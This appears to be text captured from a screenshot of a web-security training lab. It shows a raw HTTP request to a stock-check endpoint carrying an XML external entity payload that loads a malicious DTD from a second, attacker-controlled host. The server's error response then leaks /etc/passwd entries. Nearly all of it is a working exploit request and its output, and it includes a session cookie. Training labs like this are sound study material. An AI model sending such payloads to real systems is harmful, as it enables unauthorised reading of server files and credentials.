 POST /product/stock HTTP/1.1
Host: ac141f501f2565e1801b0dcc00690090.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac141f501f2565e1801b0dcc00690090.web-security-academy.net/product?productI
d=3
Content-Type: application/xml
Origin: https://ac141f501f2565e1801b0dcc00690090.web-security-academy.net
Content-Length: 234
Connection: close
Cookie: session=K2QwGjfsfataQEl87opJ3oxA4tNrRyI2
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "
https://acc51f531fff658780900d4201ae0059.web-security-academy.net/mal.dtd">
%xxe;]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1205
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0
bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin